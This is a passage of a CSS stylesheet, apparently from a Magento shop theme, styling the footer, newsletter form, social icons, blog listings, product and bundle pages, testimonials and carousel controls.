  padding: 7px 45px;
  line-height: 36px;
  background: #00acb1;
  text-transform: uppercase;
  border: none;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 600;
  color: #ffffff;
}
.form-newletter .subscribe:hover {
  opacity: 0.7;
}
.text_form {
  text-transform: uppercase;
  line-height: 100px;
  font-size: 24px;
  font-weight: 600;
  color: #ffffff;
  font-family: 'Rubik', sans-serif;
}
/* end style form-search */
/* style footer */
.text_footer > div > ul > li > a {
  color: #71737a;
}
.text_footer > div > ul > li:hover a {
  color: #00acb1;
}
.footer-static-title {
  font-size: 16px;
  font-weight: 600;
  color: #2f3034;
  font-family: 'Poppins', sans-serif;
  text-transform: uppercase;
}
.text_footer span:hover:before {
  color: #00acb1;
}
.map_marker {
  padding-left: 30px;
  position: relative;
}
.map_marker:before {
  position: absolute;
  top: 0;
  left: 6px;
  content: "\f041";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 10px;
}
.fax:before {
  content: "\f1ac";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 10px;
}
.envelope:before {
  content: "\f0e0";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 10px;
}
.youtube:before {
  content: "\f167";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 15px;
}
.vine:before {
  content: "\f1ca";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 15px;
}
.dribbble:before {
  content: "\f17d";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 15px;
}
.twitter:before {
  content: "\f099";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 15px;
}
.facebook:before {
  content: "\f09a";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 15px;
}
.text_footer {
  font-size: 14px;
  font-weight: 400;
  color: #71737a;
  list-style: disc;
  font-family: 'Lato', sans-serif;
}
.text_footer > div > div {
  line-height: 26px;
}
.logo_footer {
  float: right;
}
.footer_text {
  line-height: 30px;
  font-size: 14px;
  font-weight: 400;
  color: #71737a;
  font-family: 'Lato', sans-serif;
}
.creative {
  font-weight: bold;
  color: #2f3034;
}
.text_footer div ul li:hover {
  -webkit-transform: translate(1em, 0);
  -moz-transform: translate(1em, 0);
  -o-transform: translate(1em, 0);
  -ms-transform: translate(1em, 0);
  transform: translate(1em, 0);
}
.text_footer div ul li {
  padding-bottom: 15px;
  font-size: 14px;
  font-weight: 400;
  color: #71737a;
  /* list-style: disc; */
  font-family: 'Lato', sans-serif;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}
.form-newletter {
  position: relative;
}
/* end style footer */
.page-footer .footer-container .footer-box h2 {
  font-size: 18px;
  margin: 0 0 20px;
  color: #222222;
}
.page-footer .footer-container .footer-box li {
  margin-bottom: 12px;
  line-height: 20px;
}
.page-footer .footer-container .footer-box li a {
  color: #666666;
  font-size: 14px;
  position: relative;
}
.page-footer .footer-container .footer-box li a:hover {
  color: #00acb1;
}
.page-footer .footer-container .footer-box li p {
  margin-bottom: 0;
}
.page-footer .footer-container .list-footer-box {
  margin-top: 25px;
}
.page-footer .footer-container .footer-box-contact {
  position: relative;
}
.page-footer .footer-container .footer-box-contact li {
  padding-left: 30px;
}
.page-footer .footer-container .footer-box-contact .fa {
  color: #585e6a;
  font-size: 18px;
  width: 25px;
  position: absolute;
  left: 0;
  margin-top: 10px;
}
.page-footer .footer-container .social-footer-box {
  border-bottom: 1px solid #e6e6e6;
  border-top: 1px solid #e6e6e6;
  margin-top: 20px;
  padding: 35px 0;
}
.newsletter-footer label {
  display: none;
}
.newsletter-footer > form {
  display: inline-block;
  max-width: 365px;
  position: relative;
  width: 100%;
}
.newsletter-footer input[type="email"] {
  margin-bottom: 15px;
  border: none;
  border-bottom: 1px solid #e6e6e6;
  color: #888888;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  height: 45px;
  padding: 0;
  width: 100%;
  background: transparent;
  border-radius: 0;
  padding: 0 15px;
}
.newsletter-footer input[type="email"]::placeholder {
  color: #888888;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
}
.newsletter-footer button.action i {
  display: none;
}
.newsletter-footer button.action,
.newsletter-footer button.action:hover {
  border: medium none;
  height: 50px;
  margin: 0px;
  padding: 0 50px;
  border-radius: 30px;
  background: #00acb1;
  color: #ffffff;
  text-transform: capitalize;
  font-size: 14px;
  font-weight: 500;
  margin-top: 10px;
}
.social-footer {
  margin-top: 40px;
}
.social-footer ul {
  display: inline-block;
  font-size: 0;
  margin: 0;
}
.social-footer ul li {
  display: inline-block;
  font-size: 14px;
}
.social-footer ul li a {
  margin-right: 10px;
}
.social-network a {
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  display: block;
  position: relative;
}
.social-network a:hover::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.1);
}
.item-tags-category {
  padding: 10px 0;
}
.item-tags-category h2 {
  color: #ffffff;
  display: table-cell;
  font-size: 14px;
  font-weight: 700;
  margin: 0;
}
.item-tags-category span {
  display: block;
  color: #222222;
  text-transform: none;
}
.item-tags-category ul {
  display: table-cell;
  font-size: 0;
  margin: 0;
  padding-left: 8px;
}
.item-tags-category ul li {
  display: inline-block;
  font-size: 14px;
  margin-bottom: 10px;
}
.item-tags-category ul li:last-child a {
  border: none;
}
.item-tags-category ul li a {
  border-right: 1px solid #e6e6e6;
  color: #999999;
  display: block;
  height: 13px;
  line-height: 13px;
  padding: 0 5px;
}
.item-tags-category ul li a:hover {
  color: #222222;
}
.item-tags-category ul li a.active {
  text-transform: uppercase;
  font-weight: 700;
}
.list-tags-category {
  padding: 35px 0;
  margin-top: 50px;
  border-top: 1px solid #e6e6e6;
}
.copyright p {
  color: #222222;
  margin: 0;
}
.copyright a {
  color: #00acb1;
}
.copyright a:hover {
  color: #00acb1;
}
.payment-method {
  text-align: right;
}
.footer-bottom {
  padding: 33px 0;
}
.footer-bottom .copyright {
  line-height: 33px;
  margin: 0;
}
.payment-method .opcheckout-payment-methods li {
  display: block;
}
.payment-method li {
  display: inline-block;
  margin-left: 2px;
}
div.mage-error[generated] {
  font-size: 12px;
}
.title-tab-product {
  float: none;
}
.title-tab-product li {
  cursor: pointer;
}
.clr {
  clear: both;
}
.banner_item_bg {
  background-position: center;
  background-repeat: no-repeat;
  margin-top: 30px;
}
.search .shop-tab-title {
  margin-top: 0;
  min-height: 41px;
}
.block-search.block-search-customcss {
  width: 100%;
}
.block-search.block-search-customcss #blog_search {
  height: 45px;
}
.block-search.block-search-customcss .action.search:hover:before {
  color: #888888;
}
.block-search.block-search-customcss .action.search:before {
  font-size: 18px;
  line-height: 36px;
  content: "\e9c8";
  font-family: 'icomoon';
}
.post-date {
  font-family: 'Rubik', sans-serif;
  font-size: 13.2px;
  font-weight: 400;
  color: #00acb1;
  margin-bottom: 17px;
  display: inline-block;
}
.post-date > strong {
  margin-right: 5px;
}
.blog-post-info .desc {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  line-height: 22px;
  color: #666666;
  font-weight: 400;
}
.post-paginav li.item {
  color: #222222;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  width: 40px;
  border-radius: 100%;
  margin-right: 8px;
  padding: 0 10px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  text-align: center;
  font-weight: normal;
}
.pages strong.page {
  line-height: 42px;
}
.post-paginav li:hover,
.post-paginav li.current {
  background: #00acb1 none repeat scroll 0 0;
  border-color: #00acb1;
  color: #ffffff;
}
.post-paginav li:hover strong.page,
.post-paginav li.current strong.page {
  color: #ffffff;
}
.post-paginav li:hover span,
.post-paginav li.current span {
  color: #ffffff;
}
.post-paginav .pages a.page {
  color: #666666;
}
.post-paginav .pages a.page:visited {
  color: #222222;
  text-decoration: none;
}
.post-paginav .pages {
  font-weight: normal;
}
.post-paginav .pages .action.next:before,
.post-paginav .pages .action.previous:before {
  content: '';
}
.post-paginav .pages .action {
  width: auto;
  border: 0;
}
.post-paginav .pages .action.next,
.post-paginav .pages .action.previous {
  margin: 0;
}
.post-paginav .pages .action.next > span,
.post-paginav .pages .action.previous > span {
  position: inherit;
  font-weight: normal;
}
.post-paginav .pages .action.next > span.label,
.post-paginav .pages .action.previous > span.label {
  display: none;
}
.desc blockquote {
  border-left: 5px solid #e6e6e6;
}
.widget-related-product .product-reviews-summary.empty .reviews-actions,
.widget-related-product .product-reviews-summary .reviews-actions {
  display: none;
}
.widget-related-product .price-container .price {
  font-size: 14px;
  color: #ED321E;
}
.widget-related-product .title-product {
  margin: 15px 0 0;
}
.widget-related-product .product-reviews-summary {
  margin: 0;
}
.widget-related-product .old-price .price-container .price {
  color: #999;
}
.widget-related-product span {
  color: #999;
}
.page-product-grouped .product-view .product-item-name {
  margin-top: 0;
}
.page-product-grouped .product-view .attr-info {
  margin: 0;
}
.page-product-grouped .product-view .attr-info .price-box {
  border: none;
  margin: 0;
}
.page-product-grouped .product-view .detail-info-product-view .box-inner1 .price-box {
  display: none;
}
.page-product-grouped .product-view .detail-info-product-view .box-inner1 .product-info-price {
  margin-bottom: 10px;
}
.page-product-grouped .product-view .detail-info-product-view .box-inner1 .product.attribute {
  margin-bottom: 10px;
}
#super-product-table th {
  font-weight: bold;
  text-transform: uppercase;
}
#super-product-table .price-container .price {
  font-size: 14px !important;
}
#super-product-table .old-price {
  margin: 4px 12px 0 !important;
}
#super-product-table .old-price .price-container .price {
  font-size: 14px !important;
}
.catalog-product-view .bundle-options-container .product-options-wrapper {
  width: 100%;
}
.catalog-product-view .product-add-form {
  width: 100%;
  clear: both;
  float: left;
  border: 1px solid #e8e8e8;
  padding: 0 0 0 20px;
  margin: 20px 0;
}
.catalog-product-view .bundle-options-container {
  margin: 0;
}
.catalog-product-view .bundle-options-container .legend.title {
  margin: 20px 0 10px 0;
  font-size: 20px;
}
.catalog-product-view .bundle-options-container .field.option > label.label span {
  font-weight: bold;
}
.catalog-product-view .bundle-options-container .control .field {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.catalog-product-view .bundle-options-container .control .field input {
  float: left;
}
.catalog-product-view .bundle-options-container .control .field label {
  float: left;
  margin: 3px 0 0 10px;
}
.catalog-product-view .bundle-options-container .control .field label span.price {
  font-size: 14px;
}
.catalog-product-view .bundle-options-container .qty-holder label {
  margin: 3px 10px 0 0 !important;
}
.catalog-product-view #bundleSummary .title > strong {
  font-size: 20px;
  font-weight: 300;
}
.catalog-product-view #bundleSummary .product-details {
  padding: 10px 0;
}
.catalog-product-view #bundleSummary .product-details .price-box .price {
  font-size: 30px;
  color: #ED321E;
}
.catalog-product-view #bundleSummary .product-details .attr-product .info-qty input {
  border: 0;
  text: center;
  width: 100%;
}
.catalog-product-view #bundleSummary .product-details .attr-product .label {
  display: none;
}
.catalog-product-view #bundleSummary .product-details .towishlist,
.catalog-product-view #bundleSummary .product-details .tocompare {
  display: none;
}
.catalog-product-view #bundleSummary .product-details .actions button {
  width: 238px;
  margin-bottom: 10px;
}
.page-product-bundle .detail-info-product-view,
.wrapper_quickview_item .detail-info-product-view {
  position: relative;
}
.page-product-bundle .detail-info-product-view .bundle-actions,
.wrapper_quickview_item .detail-info-product-view .bundle-actions {
  position: absolute;
  left: 81px;
  bottom: 65px;
  z-index: 10;
}
.page-product-bundle .detail-info-product-view .price-box p,
.wrapper_quickview_item .detail-info-product-view .price-box p {
  display: inline-block;
  width: 100%;
}
.page-product-bundle .detail-info-product-view .price-box p .price-final_price,
.wrapper_quickview_item .detail-info-product-view .price-box p .price-final_price {
  float: left;
}
.page-product-bundle .detail-info-product-view .price-box p .old-price,
.wrapper_quickview_item .detail-info-product-view .price-box p .old-price {
  margin: 0 0 0 10px;
}
.page-product-bundle .detail-info-product-view .price-box p .old-price .price,
.wrapper_quickview_item .detail-info-product-view .price-box p .old-price .price {
  text-decoration: line-through;
}
.wrapper_quickview_item .bundle-actions {
  left: 80px !important;
}
.wrapper_quickview_item .detail-info-product-view .product.attribute.overview .value p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.wrapper_quickview_item .detail-info-product-view .product-add-form form .actions button {
  min-height: 45px;
}
.product-info-downloadable-custom .product-options-wrapper,
.product-info-downloadable-custom .product-options-bottom {
  width: 100% !important;
}
.product-info-downloadable-custom .price-box {
  display: none !important;
}
.product-info-downloadable-custom .product-add-form {
  margin: 0 !important;
}
.product-info-downloadable-custom #downloadable-links-list input {
  margin: 0;
}
.product-info-downloadable-custom .field.downloads .price-container .price-wrapper {
  padding-left: 10px;
}
.product-info-downloadable-custom .field.downloads .price-container:before {
  position: absolute;
}
.product-view .main-detail .items.samples {
  margin-top: 20px;
}
.item-product .info-price .price-box p.price-from,
.item-product .info-price .price-box p.price-to {
  display: inline-block;
  margin: 0;
  line-height: unset;
}
.item-product:hover .quickview-product {
  opacity: 1;
}
.checkout-onepage-success #maincontent {
  text-align: center;
}
.checkout-onepage-success #maincontent .actions-toolbar > .primary {
  float: none;
}
.cms-no-route #maincontent {
  text-align: center;
  padding-top: 50px;
}
.cms-no-route #maincontent ul > li {
  margin-bottom: 10px;
}
.cms-no-route #maincontent .page-title-wrapper {
  text-align: center;
}
.cms-page-view #maincontent {
  line-height: 22px;
}
.cms-page-view #maincontent h2 {
  font-size: 24px;
}
.store-item iframe {
  max-width: 100%;
}
/* style introduct-service */
.introduct-service {
  display: inline-block;
  width: 100%;
}
.introduct_service div {
  float: left;
  width: 25%;
  text-align: center;
}
.introduct_service div:hover {
  color: #ffffff;
}
.introduct_service div:hover:before {
  color: #ffffff;
}
.introduct_service {
  text-transform: uppercase;
}
.delivery {
  border-left: 1px solid #222222;
  padding: 41px 0px;
  background-color: #222222;
  color: #8d8f98;
  font-size: 14px;
  font-weight: 600;
  font-family: 'Rubik', sans-serif;
}
.delivery:first-child {
  border-left: 0;
}
.ship:before,
.shield:before,
.medkit:before,
.support:before {
  content: "";
  font-family: FontAwesome;
  font-size: 36px;
  color: #8d8f98;
}
.ship:before {
  content: "\f21a";
}
.shield:before {
  content: "\f0fa";
}
.medkit:before {
  content: "\f132";
}
.support:before {
  content: "\f1cd";
}
/* end style introduct-service */
.popup_avaiable {
  text-align: center;
}
.popup_avaiable .action_button ul li {
  margin-top: 10px;
}
.select-category .chosen-drop {
  top: 104% !important;
  width: 160% !important;
}
.select-category .chosen-results li {
  padding: 5px 12px !important;
}
.verticalmenu.navigation.side-verticalmenu li.level0 > a > span.cat-label {
  padding: 4px;
}
.loader {
  position: fixed;
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: block;
  top: 50%;
  left: 50%;
  background: #ffffff;
  z-index: 99999999;
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.header_main {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.list-ads1 {
  margin-top: 30px;
}
.list-ads1 .item-ads4 {
  margin-bottom: 20px;
  text-align: center;
}
.list-ads1 .row > div:last-child .item-ads4 {
  margin-bottom: 0;
}
.velaServicesInner {
  border: 1px solid #e6e6e6;
  padding-right: 10px;
  padding-left: 10px;
  border-radius: 3px;
  margin-top: 30px;
}
.velaServicesInner .rowFlexMargin {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  margin-left: -15px;
  margin-right: -15px;
}
.velaServicesInner .flexJustifyCenter {
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
}
.velaServicesInner .d-flex {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.velaServicesInner .boxServiceImage {
  margin-right: 15px;
}
.velaServicesInner .boxServiceImage .velaServices .lnr {
  font-size: 40px;
  color: #222222;
}
.velaServicesInner .boxServiceTitle {
  font-weight: 500;
  margin: 0 0 5px;
  font-size: 16px;
  color: #222222;
}
.velaServicesInner .boxServiceDesc {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  color: #888888;
  font-weight: 400;
}
.velaServicesInner .rowFlex > div:not(:last-child) {
  border-right: 1px solid #e6e6e6;
}
.velaServicesInner .rowFlex > div {
  margin: 25px 0;
}
.velaServicesInner .lnr {
  font-size: 0;
  color: #222222;
}
.velaServicesInner .lnr:before {
  font-size: 40px;
}
.velaServicesInner .lnr:hover {
  color: #00acb1;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level2 a:hover {
  text-indent: 10px;
}
.banner_left_1 {
  margin-top: 60px;
  margin-bottom: 50px;
}
.rokan-product-heading {
  padding: 6px 0 10px 0;
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
.rokan-product-heading.category-tab {
  margin-bottom: 25px;
}
.rokan-product-heading .group-title1 {
  display: block;
}
.rokan-product-heading .group-title1 h2 {
  text-align: center;
  font-size: 30px;
}
.rokan-product-heading .group-title1 h2 .sup-title {
  font-size: 30px;
}
.rokan-product-heading .vc_tta-tabs-container .tabs-categorytab {
  text-align: center;
}
.rokan-product-heading .vc_tta-tabs-container .tabs-categorytab li {
  float: none;
  display: inline-block;
  margin-top: 22px;
}
.rokan-product-heading .vc_tta-tabs-container .tabs-categorytab li a {
  font-size: 18px;
}
.rokan-product-heading .vc_tta-tabs-container .tabs-categorytab li.active:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 50%;
  bottom: -11px;
  background-color: #00acb1;
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.rokan-product-heading:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #00acb1;
}
.rokan-product-heading.category-tab:before {
  display: none;
}
.rokan-product-heading h2 {
  font-family: 'Rubik', sans-serif;
  font-size: 24px;
  display: block;
  position: relative;
  font-weight: 500;
  line-height: 26px;
  color: #222222;
}
.rokan-product-heading h2 .sup-title {
  font-size: 24px;
  font-family: 'Rubik', sans-serif;
  font-weight: 300;
  color: #222222;
}
.bs-banner {
  position: relative;
  overflow: hidden;
}
.bs-banner .banner-hover:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.bs-banner .banner-hover:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.bs-banner:hover .banner-hover:before {
  right: 50%;
  left: 50%;
  background: rgba(255, 255, 255, 0.2);
}
.bs-banner:hover .banner-hover:after {
  top: 50%;
  bottom: 50%;
  background: rgba(255, 255, 255, 0.2);
}
.the_blog .rokan-product-heading {
  margin-bottom: 30px;
}
.the_blog {
  margin-top: 40px;
  margin-bottom: 36px;
}
.the_blog .owl-theme .owl-controls .owl-buttons > div {
  top: -45px;
}
.the_blog .owl-theme .owl-controls .owl-buttons > div.owl-next {
  right: 0;
}
.the_blog .owl-theme .owl-controls .owl-buttons > div.owl-prev {
  right: 25px;
}
body .rokan-onsaleproduct .owl-theme .owl-controls .owl-buttons > div {
  top: -30px;
}
.top_rate,
.new_product,
.banner_left_2 {
  margin-bottom: 60px;
}
.top_rate .product-item,
.new_product .product-item {
  border-bottom: 1px solid #f5f5f5;
  overflow: hidden;
  padding: 16px 0;
}
.top_rate .product-item .product-photo,
.new_product .product-item .product-photo {
  float: left;
  width: 37%;
  padding-right: 10px;
}
.top_rate .product-item .product-info,
.new_product .product-item .product-info {
  overflow: hidden;
  text-align: left;
}
.top_rate .product-item .product-info .product-name,
.new_product .product-item .product-info .product-name {
  margin-bottom: 0;
  font-size: 14px;
  margin-top: 0;
}
.top_rate .product-reviews-summary,
.new_product .product-reviews-summary {
  margin: 7px 0 12px;
}
.menu_left_home1 {
  padding-right: 15px;
}
.sidebar_left_home1 {
  padding-right: 20px;
}
.blog-content .blog-info .blog-title a {
  font-size: 16px;
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  color: #222222;
  margin: 22px 0 0px 0;
  display: inline-block;
  line-height: 22px;
}
.blog-content .blog-info .blog-title a:hover {
  color: #00acb1;
}
.testi_monial {
  margin-bottom: 30px;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
}
.testi_monial .owl-theme .owl-controls.clickable .owl-page:hover span {
  background-color: #ffffff;
}
.testi_monial .owl-theme .owl-pagination {
  position: unset;
  margin: 30px 0 25px 0;
}
.testi_monial .owl-theme .owl-pagination .owl-page {
  display: inline-block;
  vertical-align: middle;
}
.testi_monial .owl-theme .owl-pagination .owl-page span {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  margin: 0 3px;
  background: #ededed;
}
.testi_monial .owl-theme .owl-pagination .owl-page.active span,
.testi_monial .owl-theme .owl-pagination .owl-page:hover span {
  background-color: #ffffff;
  border-color: #00acb1;
}
.item-testimo {
  text-align: center;
}
.item-testimo .author-test-link {
  display: inline-block;
  width: 80px;
  height: 80px;
  margin-top: -40px;
  position: relative;
}
.item-testimo .author-test-link img {
  border-radius: 50%;
}
.item-testimo .author-test-info h3 {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 12px;
  color: #00acb1;
  margin-bottom: 0;
  margin-top: 15px;
  margin-bottom: 10px;
}
.item-testimo .author-test-info span {
  font-size: 13px;
  color: #222222;
}
.testimonialContent {
  background-color: #f2f6f8;
  padding: 85px 10px 60px;
  color: #222222;
  position: relative;
}
.testimonialContent:before {
  width: 30px;
  height: 30px;
  content: "";
  background: url("../images/home1/quocte.png") center center no-repeat;
  position: absolute;
  top: 40px;
  display: block;
  left: 0;
  right: 0;
  margin: auto;
}
.blog-info .time-conment {
  padding: 3px 0 15px;
  line-height: 20px;
  position: relative;
  margin-right: 5px;
  display: inline-block;
  color: #888888;
  font-size: 13px;
}
.blog-info .time-conment .date-time {
  color: #00acb1;
}
.blog-info .short-des {
  position: relative;
  display: inline-block;
  color: #666666;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.d-flex {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.rowFlex {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.footer-container .container > .rowFlex.rowFlexMargin {
  padding-bottom: 45px;
  position: relative;
}
.footer-container .container > .rowFlex.rowFlexMargin:after {
  content: "";
  height: 1px;
  background: #e6e6e6;
  position: absolute;
  bottom: 0;
  display: inline-block;
  left: 10px;
  right: 10px;
}
.rowFlexMargin {
  margin-left: -10px;
  margin-right: -10px;
}
.rowFlexMargin .velaBlock {
  margin-bottom: 30px;
  color: #222222;
}
.rowFlexMargin .velaBlock .contacinfo-logo {
  margin-bottom: 20px;
}
.rowFlexMargin .velaBlock .contacinfo-logo img {
  display: block;
  max-width: 100%;
  height: auto;
}
.rowFlexMargin .velaBlock .velaFooterTitle {
  color: #222222;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0 0 35px;
  padding: 20px 0 0 0;
}
.rowFlexMargin .velaBlock .velaFooterLinks {
  margin: 0px;
  padding: 0;
  line-height: 18px;
}
.rowFlexMargin .velaBlock .velaFooterLinks li {
  display: block;
  padding: 7px 0;
}
.rowFlexMargin .velaBlock .velaFooterLinks li a {
  color: #666666;
  font-size: 14px;
  font-weight: 400;
  display: block;
  -webkit-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
}
.rowFlexMargin .velaBlock .velaFooterLinks li a:hover,
.rowFlexMargin .velaBlock .velaFooterLinks li a:focus {
  color: #00acb1;
  text-decoration: none;
  text-indent: 10px;
}
.rowFlexMargin .vela-contactinfo .contacinfo-phone.contactinfo-item {
  font-weight: 500;
  font-size: 18px;
  color: #00acb1;
  margin: 45px 0 40px;
}
.rowFlexMargin .vela-contactinfo .contacinfo-phone.contactinfo-item img {
  display: block;
  max-width: 100%;
  height: auto;
  height: 57px;
}
.rowFlexMargin .vela-contactinfo .contacinfo-phone.contactinfo-item .wrap {
  margin-left: 10px;
  padding-top: 5px;
}
.rowFlexMargin .vela-contactinfo .contacinfo-phone.contactinfo-item label {
  color: #222222;
  font-size: 14px;
  font-weight: 400;
}
.rowFlexMargin .vela-contactinfo .contactinfo-item {
  margin-bottom: 12px;
}
.rowFlexMargin .vela-contactinfo .contactinfo-item label {
  display: block;
  margin-right: 2px;
  margin-bottom: 6px;
}
.rowFlexMargin .vela-contactinfo .contactinfo-item .wrap label {
  padding-top: 8px;
}
.velaNewsletterFooter .newsletterDescription {
  line-height: 31px;
  color: #666666;
}
.velaNewsletterFooter .newsletterDescription span {
  color: #00acb1;
  font-size: 14px;
  font-weight: 500;
}
.form-group {
  margin-bottom: 15px;
}
.velaNewsletterFooter .form-control {
  background: transparent;
  border: 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  margin-bottom: 15px;
  padding: 10px 0;
  box-shadow: none;
}
.velaNewsletterFooter .btnNewsletter {
  background-color: #303c4b;
  color: #ffffff;
  border: 0;
  font-size: 13px;
  padding: 10px 40px;
  line-height: 22px;
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: 500;
}
.velaNewsletterFooter .btnNewsletter:hover {
  background-color: #00acb1;
}
.velaFooterTitle {
  color: #222222;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0 0 34px;
  padding: 10px 0px;
}
.footer-container.footer {
  padding: 78px 0 0;
  border-top: 1px solid #e6e6e6;
}
.page_footer {
  color: #222222;
  background-color: #fafafa;
  overflow: hidden;
}
.rokan-product-heading h2.pull-left {
  padding: 0;
}
.category-tab .vc_tta-tabs-container {
  margin-right: 0;
}
.categorytab-container.cat_1 .vc_tta-tabs-container .tabs li.active a {
  color: #00acb1;
}
.categorytab-container.cat_1 .vc_tta-tabs-container .tabs li a {
  color: #888888;
}
.vc_tta-tabs-container {
  margin: 0;
  padding: 0px;
  position: relative;
  line-height: 26px;
  margin-right: 75px;
  letter-spacing: 0;
}
.vc_tta-tabs-container .tabs li {
  float: left;
  position: relative;
}
.vc_tta-tabs-container .tabs li a {
  color: #222222;
  position: relative;
  font-size: 14px;
  padding: 0;
}
.vc_tta-tabs-container .tabs li.active a {
  color: #00acb1;
}
.vc_tta-tabs-container .tabs li:not(:last-child) {
  margin-right: 35px;
}
.hot-deal .product-info-cart .actions-primary {
  width: 100%;
}
.product-info-cart .actions-primary {
  display: inline-block;
}
.product-info-cart .actions-primary button {
  border: 1px solid transparent;
}
body .owl-theme .owl-controls .owl-buttons {
  position: unset;
}
body .owl-theme .owl-controls .owl-buttons > div {
  border: 0;
  width: 30px;
  height: 22px;
  background: transparent;
  border-radius: 100%;
  top: -17px;
  opacity: 1;
  visibility: visible;
}
body .owl-theme .owl-controls .owl-buttons > div:before {
  content: "";
  font-family: icomoon;
  font-size: 24px;
  color: #cacaca;
  display: block;
  line-height: 18px;
}
body .owl-theme .owl-controls .owl-buttons > div:hover {
  background: transparent;
  border-color: transparent;
}
body .owl-theme .owl-controls .owl-buttons > div:hover:before {
  color: #00acb1;
  font-size: 36px;
}
body .owl-theme .owl-controls .owl-buttons .owl-prev {
  left: auto;
  right: 15px;
}
body .owl-theme .owl-controls .owl-buttons .owl-prev:before {
  content: "\e92f";
  margin-left: -2px;
  font-family: icomoon;
}
body .owl-theme .owl-controls .owl-buttons .owl-next {
  right: -10px;
}
body .owl-theme .owl-controls .owl-buttons .owl-next:before {
  content: "\e930";
  margin-right: -2px;
  font-family: icomoon;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 > .open-children-toggle:before {
  content: "\f105";
  font-family: fontawesome;
  right: 20px;
  top: 16px;
  position: absolute;
  font-size: 14px;
  color: #222222;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:hover > .open-children-toggle:before {
  color: #00acb1;
}
.product-info-cart .product-extra-link .wishlist-link.action.towishlist {
  margin: 0 2px;
}
.payment-method li .dis {
  display: none;
}
.payment-method li:hover .en {
  display: none;
}
.payment-method li:hover .dis {
  display: block;
}
.section-featured-categories .rows {
  margin: 0 -19px;
}
.section-featured-categories .wrap-category .owl-item .wp-item {
  padding: 0 20px;
}
.section-featured-categories .wrap-category .owl-item .wp-item {
  border-left: 1px solid #f5f5f5;
}
.section-featured-categories .wrap-category .owl-item.first-active .wp-item {
  border-left: 0;
}
.product-reviews-summary {
  display: block;
}
